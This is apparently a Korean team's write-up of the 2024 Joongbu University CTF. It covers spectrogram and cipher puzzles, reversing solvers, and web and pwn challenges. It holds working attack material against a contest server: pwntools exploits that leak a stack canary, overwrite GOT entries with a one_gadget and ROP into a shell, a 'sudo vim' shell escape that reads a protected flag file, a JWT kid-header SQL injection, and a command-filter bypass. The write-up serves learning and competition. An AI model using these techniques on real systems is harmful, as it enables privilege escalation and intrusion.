
제 5회 2024 중부대학교 주최 해킹방어대회에 참여했습니다.
팀명: 세명 7위(장려상)를 하였습니다.
3인방 tell. discord
pwn: _daese
crypto & forensic: burdock129
rev & web: btb4772
reversing은 원본 바이너리를 보유하고 있지 않습니다.
misc
노래좀듣게안경좀가져와라
**노래좀 듣게 안경을 왜 가져오라는지 이해가 안갔다. 파일은 mp3 파일을 하나 주는데 중독성 좋은 중부대학교 CTF 홍보 노래가 나온다
Audacity 이라는 음원파일을 주파수로 나타내는 프로그램이 있었다.

처음엔 전혀 알아 볼 수 없어 구글링을 해봣는데 스펙트로그램 모드를 키면 사진과 같이 나온다고 한다 이를 확대하면

사진과 같이 플래그가 미세하게 보인다 감으로 때려 맞추는 수동 브루트 포스를 얼마나 시도 했는지 모르지만 겨우겨우 대입해본 결과 플래그를 얻어낼 수 있었다.
🚩scpCTF{G1v3_Me_Gl4sses_4_the_F1a9}kite_war
제공해주는 파일은 flag,kite_war 뿐이다

scpCTF{ } 안에 숫자들이 보인다 보자마자 kite_war 의 문자열 인덱스 인거 같아서 코드를 짯다.
data = [930, 760, 262, 859, 1089, 1081, 391, 31, 1109, 258, 463, 699, 70, 172, 769, 1080, 1047, 14, 217, 302, 1009, 302, 724, 229, 520]
kite = ""
with open("./kite_war") as f:
kite = f.read()
print("scpCTF{",end='')
for i in data:
print(kite[i],end='')
print("}")🚩scpCTF{i solved the beale papers}WEB
Webshellup
문제 서버 접속 시 CLI 창이 뜬다. ls를 쳐봤을 때 app.py와secret 디렉토리가 있다. secret 안에 flag가 있을 것으로 예상했다. 일반 cat 으론 안되어 sudo cat secret/flag.txt 으로 flag를 읽어왔다.

🚩scpCTF{su_5u_su_5up3rn0va~}Webshellup2
더욱 업그레이드 된 Webshellup2 이다. 똑같이 CLI 창이 뜨고 ls을 해봤을때 app.py와 secret 디렉토리가 있다. 전에 했던 명령어론 flag를 읽어올 수 없다. 그래서 sudo -l을 하여 허가 된 권한들을 확인했다
Matching Defaults entries for user on 0224d51a27ba:
!authenticate
User user may run the following commands on 0224d51a27ba:
(ALL) NOPASSWD: /usr/bin/sudo --version, sudoedit, /usr/bin/sudo -e, /usr/bin/vim, /bin/ls, /usr/bin/id, /bin/nc위와 같이 vim이 허가 되있다.
sudo vim -c ':!cat secret/flag.txt' -c 'q!'로 시도를 해봤는데 플래그가 읽어와졌다.
🚩scpCTF{surry_7his_is_re4l_5upern0v4}SQLkid
guest 로 로그인하여 보면 check cookie와 reset cookie를 할 수 있는 버튼이 있다.
guest의 쿠키를 확인했을 때 jwt로 이루어져 있는 것을 볼 수 있다.

그래서 그냥 username을 admin 으로 바꾸고 check cookie를 해봤다.

하지만 안된다 근데 SQLkid 라는 문제 제목을 보고 kid 헤더에 SQL Injection 쿼리를 넣고 변조해봤다.

flag가 나왔다. 그저 admin으론 인식할 수 없어서 그런것이였을까? 웹 초보로써 이유가 뭔진 아직 정확하게 모르지만 문제 자체가 언인텐 풀이가 많이 나왔었다 어떤사람은 그저 admin헤더가 바꿔서도 나오고 정석 풀이는 blind sql injection을 통한 풀이였다고 한다.
🚩scpCTF{v3ry_e4sy_6lind_sq1}REV
Warm_up
original binary가 없습니다
IDA 코드를 그대로 구현하면 된다.
a = 0x0B
b = 0x26
c = 0x3C
d = 0x17
e = 0x29
f = 0x1A
g = 0x33
h = 0x0D
i = 0x16
j = 0x2D
k = 0x19
l = 0x32
m = 0x25
n = 0x1C
o = 0x3B
p = 0x06
flag_chars = []
a1 = 113 + (a & b)
flag_chars.append(chr(a1))
a2 = 36 + (c | d)
flag_chars.append(chr(a2))
a3 = 30 + 2 * e
flag_chars.append(chr(a3))
a4 = 5 + (g ^ h)
flag_chars.append(chr(a4))
a5 = 21 + (i | j)
flag_chars.append(chr(a5))
a6 = 54 + (k & l)
flag_chars.append(chr(a6))
a7 = 49 + 2 * m
flag_chars.append(chr(a7))
a8 = 56 + (o | p)
flag_chars.append(chr(a8))
a9 = 44 + (e & f)
flag_chars.append(chr(a9))
a10 = 64 + ((~h) & 0xFF & g)
flag_chars.append(chr(a10))
a11 = 50 + (i ^ j)
flag_chars.append(chr(a11))
a12 = 37 + (k >> 1)
flag_chars.append(chr(a12))
a13 = 53 + (m ^ n)
flag_chars.append(chr(a13))
a14 = 101 + (o & p)
flag_chars.append(chr(a14))
a15 = 132 + (((~b) & 0xFF) | a)
a15 = a15 % 256
flag_chars.append(chr(a15))
a16 = 45 + ((~d) & 0xFF & c)
flag_chars.append(chr(a16))
a17 = 21 + (e | f)
flag_chars.append(chr(a17))
a18 = 90 + 2 * h
flag_chars.append(chr(a18))
a19 = 101 + (i & j)
flag_chars.append(chr(a19))
a20 = 26 + (l >> 1)
flag_chars.append(chr(a20))
a21 = 59 + (c ^ i)
flag_chars.append(chr(a21))
a22 = 152 + (((~o) & 0xFF) | m)
a22 = a22 % 256
flag_chars.append(chr(a22))
flag = "scpCTF{" + "".join(flag_chars) + "}"
print(flag)🚩scpCTF{w4rm1ng_UPti3e}ASAP
바이너리 내용은 대략 이러하다.
1. 짧은 시간안에 랜덤으로 생성되는 문자열을 5번 생성하는데 옳바르게 전부 다 입력 해야함
2. 거짓 난독화 문자열이랑 참 난독화 문자열을 걸러서 5번을 입력해야 함
exploit.py
import pexpect
def main():
program_path = './timeover'
child = pexpect.spawn(program_path, timeout=2)
for attempt in range(5):
try:
child.expect('type :')
output = child.before.decode('utf-8', errors='ignore')
print(f"\n[시도 {attempt + 1}]")
print("프로그램 출력:")
print(output)
lines = output.strip().split('\n')
obfuscated_line = None
for line in reversed(lines):
if line.strip():
obfuscated_line = line
break
if obfuscated_line is None:
print("난독화된 문자열을 찾을 수 없습니다.")
return
print("난독화된 문자열:")
print(obfuscated_line)
real_input = obfuscated_line[::2]
print("추출된 실제 입력:")
print(real_input)
child.sendline(real_input)
index = child.expect(['correct!', 'wrong'])
if index == 0:
print('프로그램 응답: correct!')
else:
print('프로그램 응답: wrong')
print("올바른 문자열을 입력하지 못했습니다.")
child.close()
return
except pexpect.exceptions.TIMEOUT:
print("시간 초과로 인해 프로그램이 종료되었습니다.")
child.close()
return
child.expect(pexpect.EOF)
final_output = child.before.decode('utf-8', errors='ignore')
print("\n[플래그 출력]")
print(final_output)
if __name__ == '__main__':
main()python 특성상 속도가 느려 2~3번 실행을 하면 flag가 따진다
🚩flag is : scpCTF{taja_gosu}tail
encrypt text를 줍니다. IDA 로직을 그대로 구현하고 encrypt text를 돌려주면 됩니다.
exploit.py
def apply_case_flip(src):
new_src = []
for c in src:
if 'a' <= c <= 'z':
new_src.append(chr(ord(c) - 32))
elif 'A' <= c <= 'Y':
new_src.append(chr(ord(c) + 32))
else:
new_src.append(c)
return ''.join(new_src)
def reverse_sub_140E(src):
for k in range(1, 11):
if k % 2 == 1:
src = ''.join([chr(ord(c) - 1) for c in src])
else:
src = ''.join([chr(ord(c) + 1) for c in src])
for _ in range(7):
src = apply_case_flip(src)
return src
def reverse_sub_12EB(src, i):
src = reverse_sub_140E(src)
for k in range(1, i+1):
src = ''.join([chr(ord(c) ^ k) for c in src])
return src
def reverse_main(s2):
src = s2
for i in reversed(range(0, 31)):
src = reverse_sub_12EB(src, i)
return src
if __name__ == "__main__":
s2 = "Zlsluhje5rZnbkhr"
original_input = reverse_main(s2)
print("원래의 입력값은:", original_input)🚩scpCTF{ZLSLUhJE5RZnBKhR}그저 대문자는 소문자로 소문자는 대문자로 바꿔주는 간단한 로직이다.
mix
s1, s2 encrypt text 파일을 준다
def sub_1386(s, a2):
for _ in range(a2):
for j in range(31):
if j == 0:
v3 = s[1]
s[1] = s[0]
else:
v4 = s[j + 1]
s[j + 1] = v3
v3 = v4
s[0] = v3
return s
def sub_1446(s, a2):
for _ in range(a2):
for j in range(31):
if j == 0:
v3 = s[1]
s[1] = s[0]
else:
v4 = s[j + 1]
s[j + 1] = v3
v3 = v4
s[0] = v3
return s
def sub_1517(s, a2, a3):
v7 = s.copy()
v4 = 0
for i in range(a2, a3):
v7[i] = s[a3 - v4 - 1]
v4 += 1
for j in range(a2, a3):
s[j] = v7[j]
return s
def sub_15BE(s, a2, a3):
v8 = s.copy()
dest = s.copy()
v5 = 0
for i in range(a2, a3):
v8[i] = dest[a3 - v5 - 1]
v5 += 1
for j in range(a2, a3):
s[j] = v8[j]
return s
def rotate_right(s, a2):
for _ in range(a2):
last_char = s[-1]
for j in range(len(s) - 1, 0, -1):
s[j] = s[j - 1]
s[0] = last_char
return s
def rotate_left(s, a2):
for _ in range(a2):
first_char = s[0]
for j in range(len(s) - 1):
s[j] = s[j + 1]
s[-1] = first_char
return s
def transform(s):
s = sub_1386(s, 3)
s = sub_1446(s, 10)
s = sub_1517(s, 0, 32)
s = sub_1446(s, 12)
s = sub_1517(s, 0, 16)
s = sub_15BE(s, 8, 24)
s = sub_1517(s, 16, 32)
s = sub_15BE(s, 0, 32)
s = sub_1386(s, 20)
s = sub_1517(s, 24, 32)
return s
def inverse_transform(s):
s = sub_1517(s, 24, 32)
s = rotate_left(s, 20)
s = sub_15BE(s, 0, 32)
s = sub_1517(s, 16, 32)
s = sub_15BE(s, 8, 24)
s = sub_1517(s, 0, 16)
s = rotate_left(s, 12)
s = sub_1517(s, 0, 32)
s = rotate_left(s, 10)
s = rotate_left(s, 3)
return s
def main():
s2 = "26p3x74vt5j2u0o7w9lkp1vyuzpo1e0q"
print("최종 목표 문자열 s2:", s2)
s2_list = list(s2)
s1_list = inverse_transform(s2_list.copy())
s1 = ''.join(s1_list)
print("입력해야 할 문자열 s1:", s1)
transformed_s1_list = transform(list(s1))
transformed_s1 = ''.join(transformed_s1_list)
print("변환된 s1:", transformed_s1)
if transformed_s1 == s2:
print("검증 성공: 변환된 s1이 s2와 일치합니다.")
else:
print("검증 실패: 변환된 s1이 s2와 일치하지 않습니다.")
if __name__ == "__main__":
main()
얘도 IDA 로직을 그대로 구현하면 된다.
🚩scpCTF{26p3x74vt5j2u0o7w9lkp1vyuzpo1e0q}PWN
control base

일단 BOF가 터진다 하지만 카나리가 걸려있어서 첫번째 read에서는 카나리를 릭하고
2번째 read 에서는 ROP를 하면 된다 하지만 56바이트로 제한 되어있기에 ROP하기에는 사이즈가 부족했다 그래서 생각해낸게 ret_to_main 기법이다

sfp를 setvbuf_got+0x20두고 ret에 0x401233 넣으면 다시 위에 사진부분으로 돌아가게 되는데
첫번쨰 read , read(0,setvbuf,0x38h) 를 호출하게된다 사실 “이부분은 필요없음” 그래서 그냥 원래 setvbuf_got 에 값인 0xf0 를 넣고 통과한다 그다음에 printf([rbp+buf]) 를 호출하게되는데 이러면 setvbuf 의 got 를 출력하게된다 libc leak 성공! 그 다음 read 에서는 (0,setvbuf,0x38h) 를 또다시 호출하는데 b"$"+b"\x00"*7 + p64(one_gadget) 을 넣으면 setvbuf 에는 $ 과 0 이 들어가게 되고 exit_got 에는 one_gadget 에 들어가게된다.
이 부분 레지스터 상황에 맞는 원가젯 찾아서 exit got overwirte 해주면 쉘이 따진다
from pwn import *
from time import sleep
pop_rbp = 0x00000000004011bd
main_1 = 0x401219
#pop_rdi = 0x00000000004013d3
#p = process("./challenge",env = {'LD_PRELOAD':'./libc-2.31.so'})
p = remote("44.210.9.208", 10012)
libc = ELF("./libc-2.31.so")
payload = b"A"*25
p.sendafter(b"name : ",payload)
p.recvuntil(payload)
canary = u64(b"\x00" + p.recvn(7))
payload = b"A"*24 + p64(canary) + p64(0x404020+0x38) + p64(main_1)
p.sendafter(b"rename : ",payload)
p.send(b"\xf0")
p.recvuntil(b"Hello, ")
libc_base = u64(p.recvn(6)+b"\x00"*2) - libc.symbols['setvbuf'] - 0x10
success(f"libc base addr : {hex(libc_base)}")
og = 0xe3b01
payload = b"$"+b"\x00"*7 + p64(libc_base+og)
pause()
p.sendlineafter(b"rename : ",payload)
p.interactive()🚩scpCTF{2yxlXCFpX8pbtcJAUpXY2gZlitfjBt}STACK

func 함수포인터,stack 모두 bss에있는데 push 하는데 검증이 없어서 func 함수 포인터를 덮을수있다 10번 늘리면 딱 func 까지가서 입력으로

get_shell 주소 준다음에 4번 메뉴로 나가면 쉘이 따진다.
from pwn import *
#p = process("./challenge")
p = remote("44.210.9.208", 10013)
for i in range(10):
p.sendlineafter(b"> ",b"1")
p.sendlineafter(b" : ",b"A"*8)
p.sendlineafter(b"> " ,b"1")
p.sendlineafter(b" : ",p64(0x00000000004012F2))
p.interactive()🚩scpCTF{TYr64HK4QhV8PzRcPFlqolsBHX6sXU}givm3flag

그냥 s1 에는 “FLAG, give it to me quickly\x00” 을 넣고 v5 에는 1이 아닌 아무가나 넣고 ROP 하면 된다.
from pwn import *
pop_rdi = 0x00000000004013d3
#p = process("./challenge")
p = remote("44.210.9.208", 10016)
e = ELF("./challenge")
payload = b"FLAG, give it to me quickly\x00"
payload += b"A"*(80-4-0x10-0x8) + p64(0x404700)
payload += p64(pop_rdi) + p64(0x404100)
payload += p64(e.plt['gets'])
payload += p64(pop_rdi) + p64(0x404100)
payload += p64(e.plt['system'])
pause()
p.sendline(payload)
pause()
p.sendline(b"/bin/sh\x00\x00")
p.interactive()🚩scpCTF{I'll_gi3YouF7ag!!!_ConGratua4ion@}command

명령어 검사하는 로직인데 그냥 통과하는 명령어 짜주면 된다.

ls;od -c $(printf %s f l a g)🚩scpCTF{VfhQbDLZIaoQt2PzyypflOgnCTBVRK}real_time_canary
int main()
{
srand(time(NULL));
Frame frame;
frame.size = 0x2c;
pthread_t th1;
char c;
install(&(frame.canary));
memset(frame.buf, 0, sizeof(frame.buf));
initialize();
pthread_create(&th1, NULL, guard, (void *)&(frame.canary));
power = 1;
while (power)
{
menu();
scanf(" %d", &ch);
switch (ch)
{
case 1:
printf("buf : ");
printf("%s\n", frame.buf);
break;
case 2:
printf("buf : ");
scanf("%44s", frame.buf);
while ((ch = getchar()) != '\n' && ch != EOF);
printf("retry? ");
scanf("%c", &c);
while ((ch = getchar()) != '\n' && ch != EOF);
if (c == 'y')
{
printf("buf : ");
read(0, frame.buf, frame.size-1);
}
break;
case 3:
printf("exit\n");
power = 0;
break;
}
}
pthread_cancel(th1);
return 0;
}[바이너리 디컴파일 한 코드] 코드를 보면 install 함수로 사용자 정의 카나리를 만들고 쓰레드로 실시간으로 값이 바뀌는지 확인하고있다
실시간으로 확인하기때문에 널바이트 덮어서 릭은 불가능하고 srand 즉 rand의 시드를 알아내는것은 힘들지만 time() 이기 때문에 그냥 로컬에서도 srand(time())을 호출 하면 똑같은 카나리 값을 만들수있다(연결시간 보정 time()+2)
다음에 그냥 ROP 하면 된다 그런데 libc leak 을 못하기때문에 csu 가젯이랑
0x000000000040129c : add dword ptr [rbp - 0x3d], ebx ; nop ; ret위 가젯을 적절히 조합해서 printf_got 를 원가젯으로 바꿔준다음에 ret_to_got 로 printf 를 호출하면 쉘이 따진다.
from pwn import *
